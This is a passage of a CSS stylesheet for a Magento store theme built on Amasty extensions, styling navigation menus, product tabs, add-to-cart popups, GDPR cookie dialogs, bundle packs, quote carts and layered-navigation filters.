  .ie11 .navigation li.level0 > a,
  .ie11 .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-all;
  }
  .ie11 .navigation .category-item > a,
  .ie11 .navigation .level-top > a,
  .ie11 .navigation li.level0 > a,
  .ie11 .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-all;
  }
  .ie11 .navigation .category-item > a,
  .ie11 .navigation .level-top > a,
  .ie11 .navigation li.level0 > a,
  .ie11 .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-all;
  }
  .ie11 .navigation .category-item > a,
  .ie11 .navigation .level-top > a,
  .ie11 .navigation li.level0 > a,
  .ie11 .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-all;
  }
  .ie11 .navigation .category-item > a,
  .ie11 .navigation .level-top > a,
  .ie11 .navigation li.level0 > a,
  .ie11 .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-all;
  }
  .navigation .category-item:not(.level0) > a,
  .navigation .level-top:not(.level0) > a {
    display: block;
  }
  .navigation .category-item.parent.level1 > a,
  .navigation .level-top.parent.level1 > a {
    font-weight: 700;
  }
  .navigation .category-item.active > a,
  .navigation .level-top.active > a,
  .navigation .category-item.has-active > a,
  .navigation .level-top.has-active > a,
  .navigation .category-item > a:hover,
  .navigation .level-top > a:hover,
  .navigation .category-item.level0:hover > a,
  .navigation .level-top.level0:hover > a,
  .navigation li.level0 > a:hover,
  .amasty-jet-theme .navigation .ambrands-link:hover {
    color: #2d2d2d;
  }
  .navigation .submenu {
    display: none;
  }
  .navigation li.level0 > .submenu {
    padding: 37px 20px 25px;
    border-radius: 4px;
    background: transparent;
    cursor: default;
    position: absolute !important;
    top: auto !important;
    z-index: 10;
  }
  .navigation li.level0 > .submenu:before {
    top: 12px;
    border-radius: 4px;
    background: #f7f7f7;
    content: '';
    display: block;
    height: calc(100% - 12px);
    left: 0;
    position: absolute;
    width: 100%;
    z-index: -1;
  }
  .navigation li.level0 > .submenu.amtheme-menu-flex {
    display: flex;
  }
  .navigation li.level0 > .submenu.amtheme-menu-flex > li:not(:last-child) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 0;
    border-inline-end: 1px solid #dfdedd;
  }
  .navigation li.level0 > .submenu.amtheme-menu-flex:not([style*='display: none']) {
    display: flex !important;
  }
  .navigation li.level0 > .submenu > li {
    padding-bottom: 0;
    padding-inline-end: 30px;
    padding-inline-start: 0;
    padding-top: 0;
    min-width: 115px;
    max-width: 300px;
    margin: 0;
  }
  .navigation li.level0 > .submenu > li.last {
    padding: 0;
  }
  .navigation li.level0 > .submenu .submenu {
    display: block !important;
    left: 0 !important;
    padding: 0;
    top: 0 !important;
  }
  .navigation li.level0 > .submenu .submenu:not(.level1) {
    padding-inline-start: 10px;
  }
  .navigation li.level0 > .submenu:not(.amtheme-menu-flex) > li:not(:first-child),
  .navigation li.level0 > .submenu .submenu > li {
    margin: 20px 0 0;
  }
  .navigation li.level0 > .submenu .submenu.level2 .category-item {
    margin: 10px 0 0;
  }
  .navigation li.level0.parent {
    padding-inline-end: 65px;
  }
  .navigation li.level0.parent > a:before {
    right: -20px;
    width: 10px;
    height: 6px;
    background: url("../svg/color_mode/dark/arrow-bottom-xs.svg") no-repeat center / cover;
    content: '';
    display: block;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
  }
  .navigation:empty {
    display: none;
  }
  .ie11 .navigation li.level0 > a:after {
    transition: none;
  }
  .nav-toggle,
  .nav-sections-item-title {
    display: none;
  }
  .nav-sections-item-content > *,
  .nav-sections-item-content .header.links {
    display: none;
  }
  .nav-sections-item-content > .navigation {
    display: block;
  }
  form .fields.-am-block,
  .form.form-newsletter-manage .field.choice {
    align-items: flex-start;
    border-radius: 4px;
    flex-wrap: nowrap;
    justify-content: space-between;
    margin: 0;
    padding: 20px;
  }
  form .fields.-am-block .message,
  form .fields.-am-block .field:nth-of-type(n),
  .form.form-newsletter-manage .field.choice .message,
  .form.form-newsletter-manage .field.choice .field:nth-of-type(n) {
    margin: 0;
    width: auto;
  }
  .product.data.items {
    position: relative;
    z-index: 1;
  }
  .product.data.items:before,
  .product.data.items:after {
    content: '';
    display: table;
  }
  .product.data.items:after {
    clear: both;
  }
  .product.data.items > .item.title {
    float: left;
    width: auto;
  }
  .product.data.items > .item.title > .switch {
    height: 20px;
    display: block;
    position: relative;
    z-index: 2;
  }
  .product.data.items > .item.content {
    margin-top: 20px;
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    width: 100%;
  }
  .product.data.items > .item.content:before,
  .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items > .item.content:after {
    clear: both;
  }
  .product.data.items > .item.content.active {
    display: block;
  }
  .product.data.items > .item.title {
    margin: 0 30px 0 0;
  }
  .product.data.items > .item.title > .switch {
    font-weight: 400;
    line-height: 20px;
    font-size: 1.6rem;
    color: #4a4948;
    text-decoration: none;
    background: transparent;
    border: none;
    border-bottom: none;
    height: 20px;
    padding: 10px 0 20px 0;
  }
  .product.data.items > .item.title > .switch:visited {
    color: #4a4948;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:hover {
    color: #4a4948;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:active {
    color: #2d2d2d;
    text-decoration: none;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:focus,
  .product.data.items > .item.title:not(.disabled) > .switch:hover {
    background: transparent;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:active,
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    background: transparent;
    color: #2d2d2d;
    text-decoration: none;
  }
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    padding-bottom: 21px;
  }
  .product.data.items > .item.content {
    background: #fcfcfc;
    margin-top: 51px;
    padding: 25px 0 25px 0;
    border: none;
  }
  .product.data.items .amtheme-caret {
    background: #2d2d2d;
    height: 1px;
    left: 0;
    margin-top: 1px;
    pointer-events: none;
    position: absolute;
    top: 50px;
    transition: all 0.4s cubic-bezier(0.87, 0, 0.13, 1);
    user-select: none;
    width: 0;
  }
  .product.data.items > .item.title > .switch {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 400px;
  }
  .product.data.items > .item.title .amtheme-icon {
    display: none;
  }
  .product.data.items > .item.title.active > .switch {
    border-bottom: 1px solid #2d2d2d;
    padding-bottom: 21px;
  }
  .product.data.items > .item.title.active > .switch:hover,
  .product.data.items > .item.title.active > .switch:focus {
    padding-bottom: 21px;
  }
  .product.data.items > .item.title.amtheme-item-title > .switch {
    border-color: transparent;
    box-sizing: border-box;
    height: 50px;
  }
  .product.data.items > .item.content {
    border-top: 1px solid #dfdedd;
  }
  .actions-toolbar:before,
  .actions-toolbar:after {
    content: '';
    display: table;
  }
  .actions-toolbar:after {
    clear: both;
  }
  .actions-toolbar .primary {
    float: left;
  }
  .actions-toolbar .secondary {
    float: right;
  }
  .actions-toolbar .primary,
  .actions-toolbar .secondary {
    display: inline-block;
  }
  .actions-toolbar .primary a.action,
  .actions-toolbar .secondary a.action {
    display: inline-block;
  }
  .actions-toolbar .primary .action {
    margin: 0 5px 0 0;
  }
  .actions-toolbar .secondary a.action {
    margin-top: 6px;
  }
  .actions-toolbar > .primary,
  .actions-toolbar > .secondary {
    float: none;
  }
  .actions-toolbar.-reverse {
    flex-direction: row-reverse;
  }
  .actions-toolbar.-reverse .primary .action {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 5px;
    margin-top: 0;
  }
  .actions-toolbar.-reverse > .secondary {
    margin-inline-end: 25px;
    margin-inline-start: 0;
  }
  .amtheme-products-secondary .price {
    font-size: 2.6rem;
  }
  .amtheme-products-secondary .price-to .price {
    font-size: 16px;
  }
  .amtheme-products-secondary .normal-price .price {
    font-size: 16px;
  }
  .modal-popup.modal-slide .modal-footer {
    text-align: right;
  }
  .modal-popup:not(.confirm) {
    top: 50%;
    transform: translateY(-50%);
  }
  .modal-popup .modal-header {
    padding-top: 35px;
  }
  .modal-popup.agreements-modal.modal-slide {
    left: 50%;
    max-width: 950px;
    transform: translateX(-50%);
  }
  .modal-popup._inner-scroll,
  .modal-popup.shipping-address-modal,
  .modal-popup.billing-address-modal {
    top: 0;
    transform: translateY(0);
  }
  .modal-popup.confirm .modal-inner-wrap {
    width: 430px;
  }
  .modal-popup .modal-footer {
    flex-direction: row;
    justify-content: flex-end;
  }
  .modal-popup .modal-footer button {
    order: 0;
  }
  .modal-popup .modal-footer .action-primary,
  .modal-popup .modal-footer .action.primary {
    order: 2;
  }
  .modal-popup .modal-footer .action:not(.primary):not(.secondary) {
    margin-bottom: 0;
    margin-inline-end: 15px;
    margin-inline-start: 0;
    margin-top: 0;
    order: 1;
  }
  .modal-popup .modal-footer .action-secondary,
  .modal-popup .modal-footer .action.secondary {
    margin-bottom: 0;
    margin-inline-end: 15px;
    margin-inline-start: 0;
    margin-top: 0;
    padding: 15px 0;
  }
  .pagebuilder-mobile-only {
    display: none !important;
  }
  .ambanner-content-block > .ambanner-title {
    font-size: 7rem;
  }
  .ambanner-content-block > .ambanner-text {
    font-size: 3rem;
  }
  .-ambanner-hover .ambanner-item-block .ambanner-image-block.-overlay > .ambanner-image {
    filter: blur(4px);
  }
  .-ambanner-hover .ambanner-item-block .ambanner-content-overlay {
    visibility: visible;
  }
  .-ambanner-hover .ambanner-item-block .ambanner-content-block {
    opacity: 1;
    transform: translateY(0);
  }
  .ambanner-item-block > .ambanner-link {
    z-index: 6;
  }
  .ambanner-content-overlay {
    z-index: 5;
  }
  .ambanner-button.-show-overlay {
    display: none;
  }
  .amcart-message-box,
  .amcart-message-box .related {
    width: 462px;
  }
  .am-related-box,
  .am-related-box .related {
    width: 462px;
  }
  .amcart-confirm-block {
    max-height: 90vh;
  }
  .amcart-confirm-block .products-grid .product-item-actions {
    margin-top: 0;
  }
  .amcart-confirm-overlay.am-center {
    -ms-flex-pack: center;
    -webkit-box-pack: center;
    -webkit-align-items: center;
    -ms-align-items: center;
    align-items: center;
    justify-content: center;
  }
  .amcart-confirm-overlay.am-right {
    -ms-flex-pack: end;
    -webkit-box-pack: end;
    -webkit-align-items: center;
    -ms-align-items: center;
    align-items: center;
    justify-content: flex-end;
    padding-right: 230px;
  }
  .amcart-confirm-overlay.am-left {
    -ms-flex-pack: start;
    -webkit-box-pack: start;
    -webkit-align-items: center;
    -ms-align-items: center;
    align-items: center;
    justify-content: flex-start;
    padding-left: 230px;
  }
  .amcart-confirm-overlay.am-top-right {
    -ms-flex-pack: end;
    -webkit-box-pack: end;
    -webkit-align-items: flex-start;
    -ms-align-items: flex-start;
    align-items: flex-start;
    justify-content: flex-end;
    padding: 130px 230px 0 0;
  }
  .amcart-confirm-overlay.am-top-left {
    -ms-flex-pack: start;
    -webkit-box-pack: start;
    -webkit-align-items: flex-start;
    -ms-align-items: flex-start;
    align-items: flex-start;
    justify-content: flex-start;
    padding: 130px 0 0 230px;
  }
  .amcart-confirm-overlay.am-top {
    justify-content: center;
    padding-top: 130px;
    -webkit-align-items: flex-start;
    -ms-align-items: flex-start;
    align-items: flex-start;
  }
  .amcart-message-box .products .product-item {
    margin: 0;
    width: 60%;
  }
  .am-related-box .related .products .item.product:hover .am-actions-wrapper {
    top: 0;
  }
  .am-related-box .related .products .product-item {
    margin: 0;
    padding: 0;
    width: 60%;
  }
  .am-related-box .related .products .product-item-actions .secondary-addto-links {
    display: none;
  }
  .am-related-box .related .products .product-item-actions .secondary-addto-links.am-actions-wrapper {
    display: block;
  }
  .amcart-confirm-buttons .button {
    width: 42%;
  }
  .amcart-confirm-buttons .am-btn-left {
    margin-right: 20px;
  }
  .amcart-confirm-buttons .timer {
    display: inline;
  }
  .am-slider.owl-carousel .owl-prev {
    margin-left: 10px;
  }
  .am-slider.owl-carousel .owl-next {
    margin-right: 10px;
  }
  .amcart-minipage-wrap .amcart-message-box {
    min-width: 700px;
  }
  .amcart-minipage-wrap .product-item-info {
    margin-top: 20px;
    min-height: 450px;
  }
  .amcart-minipage-wrap .am-photo-container {
    border: 0;
    box-sizing: border-box;
    left: 0;
    margin: 0;
    padding: 0 25px;
    position: absolute;
    width: 50%;
  }
  .amcart-minipage-wrap .am-photo-container > .product-item-photo {
    border: 0;
    width: 100%;
  }
  .amcart-minipage-wrap .am-photo-container .product-image-container {
    border: 1px solid #b2b2b2;
  }
  .amcart-minipage-wrap .amcart-confirm-buttons {
    -ms-flex-pack: space-between;
    -webkit-justify-content: space-between;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    clear: both;
    justify-content: space-between;
    margin: 0 25px 40px;
  }
  .amcart-minipage-wrap .amcart-confirm-buttons .button {
    height: 70px;
    margin: 0;
    max-width: 305px;
  }
  .amcart-product-notice {
    font-size: 14px;
    padding: 20px 35px;
    width: initial;
  }
  .ampage-top-info {
    float: right;
    margin: 0;
    width: 50%;
  }
  .ampage-bottom-info {
    clear: both;
    float: right;
    margin-bottom: 20px;
    width: 50%;
  }
  .ampage-top-info,
  .ampage-bottom-info {
    box-sizing: border-box;
    padding: 0 20px 0 0;
  }
  .ampage-bottom-info .am-description {
    margin: 0;
  }
  .ampage-bottom-info .product-info-main {
    width: 100% !important;
  }
  .ampage-bottom-info .product-add-form {
    margin: 0;
    padding: 0;
  }
  .ampage-top-info .am-title {
    font-size: 24px;
    margin-bottom: 10px;
  }
  .ampage-top-info .product-reviews-summary {
    margin-bottom: 10px;
  }
  .ampage-top-info .product-reviews-summary .action {
    margin-left: 10px;
  }
  .ampage-bottom-info .am-description {
    font-size: 14px;
    margin-top: 5px;
  }
  .ampage-bottom-info .product-add-form {
    padding: 0;
  }
  .amcart-qty-wrap {
    margin: 0 0 0 25px;
  }
  .amcart-qty-wrap > .amcart-label {
    position: static;
    transform: none;
  }
  .amcart-qty-wrap > .amcart-refresh {
    margin-left: 15px;
  }
  .checkout-index-index .amcheckout-trust-badges {
    justify-content: flex-end;
  }
  .am-checkout.-modern .amcheckout-trust-badges {
    justify-content: flex-end;
  }
  .amconf-matrix-table-wrap .amconf-matrix-title {
    font-size: 14px;
  }
  .amconf-matrix-table-wrap .amconf-matrix-input {
    max-width: 40px;
    padding: 0 5px;
  }
  .am-tabs-view .product.data.items > .item.content {
    margin-top: 41px;
    padding: 35px;
  }
  .amtabs-accordion-view.product.data.items {
    border-bottom: 1px solid #cccccc;
  }
  .amtabs-accordion-view.product.data.items > .item.content {
    border-bottom: 0;
    float: none;
    margin: 0;
    padding: 20px;
  }
  .amtabs-accordion-view.product.data.items > .item.title {
    float: none;
    width: 100%;
  }
  .amtabs-accordion-view.product.data.items > .item.title.active .switch:after {
    transform: rotate(180deg);
  }
  .amtabs-accordion-view.product.data.items > .item.title .switch {
    background-color: #ffffff;
    color: #333333;
    font-weight: 600;
    padding: 5px 20px;
  }
  .amtabs-accordion-view.product.data.items > .item.title .switch:after {
    display: flex;
    justify-content: center;
    align-items: center;
    transition: 0.1s all ease-in;
    bottom: 0;
    content: '\e622';
    top: 0;
  }
  .amtab-grid-wrapper .amtab-table-container .amtab-title,
  .amtab-grid-wrapper .amtab-table-container .amtab-cell {
    padding: 0 0 0 20px;
  }
  .amtab-grid-wrapper.-large .amtab-measure {
    padding: 45px 0 0 0;
  }
  .amtab-grid-wrapper.-large .amtab-steps-container .amtab-step {
    max-width: 260px;
  }
  .amtab-grid-wrapper.-large .amtab-steps-container .amtab-step:not(:last-child) {
    margin: 0 50px 0 0;
  }
  .amtab-grid-wrapper.-large .amtab-steps-container .amtab-img {
    padding: 0 0 0 35px;
  }
  .amcform-title-wrap {
    flex-grow: unset;
    max-width: initial;
    min-width: 30%;
  }
  .amcform-title-wrap .amcform-title {
    max-width: 174px;
  }
  .amcform-title-wrap:nth-child(3n + 1):before {
    content: none;
  }
  .amcform-title-wrap:nth-child(3n + 1):last-child:before {
    background: linear-gradient(270deg, #e3e3e3 4.63%, rgba(227, 227, 227, 0) 83.33%);
    content: '';
    width: 50%;
  }
  .amcform-title-wrap:nth-child(3n + 1).ui-state-active:last-child:before {
    background: linear-gradient(270deg, #92b0ff 4.63%, rgba(227, 227, 227, 0) 83.33%);
  }
  .amcform-popup-block .amcform-header {
    font-size: 22px;
  }
  .amcform-popup-block .amcform-toolbar {
    flex-direction: row;
  }
  .amcform-popup-block .amcform-toolbar .amcform-button {
    width: auto;
  }
  .amcform-popup-block .amcform-toolbar .amcform-button:not(:first-of-type) {
    margin-top: 0;
  }
  .product.data.items {
    z-index: unset;
  }
  .circle-theme .amcform-title-wrap {
    min-width: 24%;
  }
  .amgdpr-modal-container .modal-header {
    padding: 40px 50px 20px;
  }
  .amgdpr-modal-container .modal-header .modal-title {
    font-size: 30px;
  }
  .amgdpr-modal-container .modal-content {
    padding: 0 30px 0 50px;
  }
  .amgdpr-modal-container .modal-footer {
    padding: 30px 50px 50px;
  }
  .amgdpr-modal-container .action.action-primary {
    width: auto;
  }
  .amgdprcookie-main-wrapper {
    padding: 0;
  }
  .amgdprcookie-main-wrapper .amgdprcookie-top {
    margin-bottom: 35px;
  }
  .amgdprcookie-main-wrapper .amgdprcookie-head {
    font-size: 34px;
    line-height: normal;
  }
  .amgdprcookie-main-wrapper .amgdprcookie-btn {
    box-shadow: 0 3px 10px rgba(62, 40, 13, 0.15);
    font-size: 20px;
    padding: 17px 46px;
    text-transform: none;
  }
  .amgdprcookie-cookie-container {
    margin-bottom: 30px;
    padding: 25px 0;
  }
  .amgdprcookie-cookie-container .amgdprcookie-caption {
    font-size: 20px;
    margin-bottom: 15px;
  }
  .amgdprcookie-cookie-container .amgdprcookie-toggle-cookie {
    padding-left: 0;
  }
  .amgdprcookie-cookie-container .amgdprcookie-text {
    font-size: 14px;
  }
  .amgdprcookie-cookie-container .amgdprcookie-options {
    background: inherit;
    display: inline-block;
    font-size: 14px;
  }
  .amgdprcookie-groups-modal .amgdprcookie-cookie-container,
  .amgdprcookie-groups-modal .amgdprcookie-header,
  .amgdprcookie-groups-modal .amgdprcookie-text {
    padding: 0;
  }
  .amgdprcookie-modal-container .modal-inner-wrap {
    background: #ffffff;
    min-width: 400px;
    right: unset;
    width: 21%;
  }
  .amgdprcookie-table .amgdprcookie-cell.desc,
  .amgdprcookie-table .amgdprcookie-title.-wide {
    width: 30%;
  }
  .amgdprcookie-table .amgdprcookie-cell,
  .amgdprcookie-table .amgdprcookie-title {
    width: 15%;
  }
  .amgdprcookie-bar-container .amgdprcookie-buttons-block {
    flex-direction: row;
    margin-bottom: 5px;
  }
  .amgdprcookie-bar-container .amgdprcookie-buttons-block .amgdprcookie-button {
    margin-bottom: 0;
  }
  .amtheme-tabs-buttons {
    justify-content: center;
  }
  .amtheme-tabs-widget .amtheme-heading {
    margin-bottom: 5px;
    text-align: center;
  }
  .amtheme-tabs-widget .item.product .product-item-info:hover {
    animation: overflowControl 0s .1s forwards;
  }
  .amtheme-tabs-widget .slick-list {
    overflow: visible;
    -ms-overflow-style: none;
    overflow-x: clip;
    scrollbar-width: none;
    z-index: 1;
  }
  .amtheme-tabs-widget .slick-list::-webkit-scrollbar {
    display: none;
  }
  .amtheme-tabs-widget .slick-dots {
    left: 50%;
    transform: translateX(-50%);
  }
  .amtheme-tabs-widget .products.slick-slider.slick-dotted {
    margin-bottom: calc(40px * 2);
  }
  .amtheme-tabs-widget .products > .amtheme-products-secondary > .slick-list {
    margin: 0 auto;
  }
  .amtheme-tabs-widget .slick-active:not(.slick-current) .items.dropdown {
    left: auto;
    right: 0;
  }
  .ammenu-nav-sections .widget-product-carousel,
  .ammenu-nav-sections .widget {
    max-width: initial;
  }
  .ammenu-nav-sections .widget-product-carousel .slick-slide .product-item,
  .ammenu-nav-sections .widget .slick-slide .product-item {
    max-width: initial;
  }
  .amrelated-cart-bundle {
    padding: 0;
    width: 73%;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper {
    background: #ffffff;
    flex-wrap: nowrap;
    margin-top: 15px;
    padding-top: 0;
    position: unset;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-pack-item:not(:last-child) {
    border-bottom: none;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-photo-container .amrelated-discount {
    font-size: 12px;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-photo-container .amrelated-discount .price {
    font-weight: 400;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-plus,
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-equal {
    display: flex;
    font-size: 50px;
    line-height: 100px;
    padding: 10px 5px;
    text-align: center;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-plus {
    color: #1979c3;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-equal {
    color: #e9f6ff;
  }
  .amrelated-pack-wrapper .amrelated-title:after {
    content: none !important;
  }
  .amrelated-content-wrapper .amrelated-pack-list {
    max-width: 79%;
    width: unset;
  }
  .amrelated-content-wrapper .amrelated-pack-list .amrelated-pack-item.-main {
    display: block;
  }
  .amrelated-pack-list.-wide {
    flex-wrap: nowrap;
    justify-content: space-between;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items {
    flex-wrap: nowrap;
    justify-content: space-around;
  }
  .amrelated-pack-list.-narrow .amrelated-plus,
  .amrelated-pack-list.-narrow + .amrelated-equal {
    display: block;
    line-height: 100px;
  }
  .amrelated-equal.-second-row {
    align-self: center;
    margin-bottom: 18px;
  }
  .amrelated-pack-list.-second-row {
    border-right: 3px solid #e9f6ff;
  }
  .amrelated-pack-item .amrelated-details {
    display: block;
  }
  .amrelated-pack-item.-wide,
  .amrelated-pack-item.-narrow {
    min-width: 120px;
    padding: 10px;
    text-align: center;
    width: 14%;
  }
  .amrelated-pack-item.-wide .amrelated-info,
  .amrelated-pack-item.-narrow .amrelated-info {
    display: block;
  }
  .amrelated-pack-item.-wide .amrelated-details,
  .amrelated-pack-item.-narrow .amrelated-details {
    margin-left: 0;
  }
  .amrelated-pack-item.-wide .amrelated-photo-container,
  .amrelated-pack-item.-narrow .amrelated-photo-container {
    margin: 0 auto 10px;
  }
  .amrelated-pack-item.-main {
    background: transparent;
  }
  .amrelated-content-wrapper .amrelated-summary-content {
    display: block;
    margin-top: 16px;
    padding: 0;
    position: relative;
    width: 180px;
  }
  .amrelated-content-wrapper .amrelated-summary-content .amrelated-discount {
    padding: 5px;
    right: unset;
  }
  .amrelated-content-wrapper .amrelated-summary-content .amrelated-price-wrapper {
    border: 3px dashed #e9f6ff;
    border-bottom: none;
    box-sizing: border-box;
    height: 95px;
    margin: 0;
    width: 100%;
  }
  .amrelated-content-wrapper .amrelated-summary-content .amrelated-tocart-wrapper {
    margin-right: 0;
  }
  .amrelated-content-wrapper .amrelated-summary-content .amrelated-tocart-wrapper .action {
    width: 100%;
  }
  .amrelated-summary-content.-second-row {
    align-self: center;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items {
    position: relative;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items .amrelated-background {
    background: #e9f6ff;
    box-shadow: 0 20px 0 -10px #f9f9f9;
    display: block;
    height: 100%;
    left: 0;
    opacity: 1;
    position: absolute;
    top: 0;
    transition: all .3s ease;
    width: 0;
    z-index: 2;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items .amrelated-background.rtl {
    left: unset;
    right: 0;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items .amrelated-info,
  .amrelated-pack-list.-wide .amrelated-pack-items .amrelated-plus,
  .amrelated-pack-list.-wide .amrelated-pack-items .amrelated-pack-item {
    z-index: 2;
  }
  .amrelated-pack-item.-wide {
    padding: 30px 0;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items.-selected .amrelated-background {
    opacity: 1;
    width: 100%;
  }
  .amrelated-popup-container .amrelated-bundle-popup {
    max-width: initial;
    min-width: 700px;
  }
  .amrelated-popup-container .amrelated-bundle-popup .amrelated-product-info {
    margin-top: 60px;
    min-height: 450px;
  }
  .amrelated-product-info .amrelated-info.-top {
    float: right;
    margin: 0;
    width: 50%;
  }
  .amrelated-product-info .amrelated-info.-bottom {
    clear: both;
    float: right;
    margin-bottom: 20px;
    width: 50%;
  }
  .amrelated-product-info .amrelated-info.-top,
  .amrelated-product-info .amrelated-info.-bottom {
    box-sizing: border-box;
    padding: 0 20px 0 0;
  }
  .amrelated-info.-top .amrelated-title {
    font-size: 24px;
    margin-bottom: 10px;
  }
  .amrelated-info.-top .product-reviews-summary {
    margin-bottom: 10px;
  }
  .amrelated-info.-top .product-reviews-summary .action {
    margin-left: 10px;
  }
  .amrelated-info.-bottom .amrelated-description {
    font-size: 14px;
    margin: 5px 0 0;
  }
  .amrelated-info.-bottom .product-add-form {
    margin: 0;
    padding: 0;
  }
  .amrelated-product-info .amrelated-image-container {
    border: 0;
    box-sizing: border-box;
    left: 0;
    margin: 0;
    padding: 0 25px;
    position: absolute;
    width: 50%;
  }
  .amrelated-product-info .amrelated-image-container > .product-item-photo {
    border: 0;
    width: 100%;
  }
  .amrelated-product-info .amrelated-image-container .product-image-container {
    border: 1px solid #b2b2b2;
  }
  .amrelated-products-block {
    margin-left: 27px;
    margin-right: 27px;
  }
  .amquote-addto-button {
    width: 49%;
  }
  .amquote-action-wrap .action.tocart {
    width: 48%;
  }
  .amquote-cart-wrapper.minicart-wrapper {
    margin-bottom: 0;
    margin-right: 0;
  }
  .amquote-cart-wrapper.minicart-wrapper .amquote-showcart.action:before {
    margin: 0 5px 0 20px;
  }
  .amquote-cart-wrapper.minicart-wrapper .block-minicart {
    width: 390px;
  }
  .amquote-cart-wrapper.minicart-wrapper .block-minicart:after,
  .amquote-cart-wrapper.minicart-wrapper .block-minicart:before {
    transform: none;
  }
  .quote-details {
    padding: 0;
  }
  .amasty_quote-cart-index .cart.main.actions .action {
    flex-basis: auto;
  }
  .amasty_quote-cart-index .cart.main.actions .action:not(:last-child):not(:first-child) {
    margin: 0 calc(5px) 0 0;
  }
  .amasty_quote-cart-index .cart.main.actions button.action:not(:first-child):last-of-type {
    margin: 0;
  }
  .amskit-toolbar-wrap {
    bottom: 25px;
    left: 25px;
  }
  .amskit-toolbar-wrap.-open {
    width: 500px;
  }
  .amskit-toolbar-content {
    max-height: 650px;
  }
  .amskit-headings-wrap {
    -webkit-flex-wrap: initial;
    -ms-flex-wrap: initial;
    flex-wrap: initial;
  }
  .amskit-page-links .amskit-label {
    width: 45%;
  }
  .am-brands-fullwidth {
    width: 100% !important;
  }
  .ui-tooltip.ui-widget {
    max-width: 450px;
  }
  .filter-options-content a:hover {
    text-decoration: none;
  }
  .catalog-topnav {
    display: block;
  }
  .page-layout-1column .toolbar-products {
    position: inherit !important;
  }
  .filter-options-content .am-filter-price {
    width: 40%;
  }
  .sidebar > .block-category-list {
    margin-bottom: 14px;
  }
  .amasty-catalog-topnav {
    margin-top: 3px;
  }
  .amasty-catalog-topnav.catalog-topnav .filter-options .filter-options-content {
    min-width: 200px;
    z-index: 1001;
  }
  .amasty-catalog-topnav .filter-options {
    margin-bottom: 20px;
    padding: 3px 0;
  }
  .amasty-catalog-topnav .filter-subtitle {
    display: none;
  }
  .amasty-catalog-topnav .amshopby-category-dropdown {
    min-width: 200px;
  }
  .amasty-catalog-topnav .filter-options-item {
    margin-bottom: 0;
  }
  .amasty-catalog-topnav .filter-options-item:first-child .filter-options-title {
    padding-left: 0;
  }
  .amasty-catalog-topnav .filter-options-title {
    padding-right: 5px;
  }
  .amasty-catalog-topnav .filter-options-title:after {
    display: inline-block;
    margin: 0 0 0 15px;
    position: static;
    transform: translateY(-2px);
  }
  .sidebar.sidebar-main.-amshopby-sticky {
    background: #ffffff;
    position: sticky;
    top: 0;
    z-index: 10;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options {
    overflow-y: auto;
    scrollbar-width: thin;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options:hover {
    scrollbar-color: #adadad rgba(173, 173, 173, 0.2);
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar {
    background: #f0f0f0;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar-thumb {
    background: #adadad;
    border-radius: 6px;
    cursor: pointer;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar-track {
    box-shadow: inset 0 0 5px #ffffff;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options::-webkit-scrollbar {
    height: 12px;
    width: 6px;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options::-webkit-scrollbar-thumb {
    height: 6px;
    width: 6px;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options ::-webkit-scrollbar-track {
    height: 6px;
    width: 6px;
  }
  .amasty-catalog-topnav .filter-options-item .filter-options-content .amshopby-flyout-block .items.amshopby-fly-out-view {
    margin: -11px;
    box-shadow: none;
  }
  .filter-options input[type='checkbox'] {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 0;
    margin: 0;
    opacity: 0;
    overflow: hidden;
    padding: 0;
    width: 0;
    position: absolute;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-word;
    word-wrap: break-word;
    position: absolute;
    top: 5px;
    left: 0;
    display: block;
    margin: 0;
    padding: 0 0 0 22px;
    min-height: 12px;
    line-height: 1.2;
    cursor: pointer;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
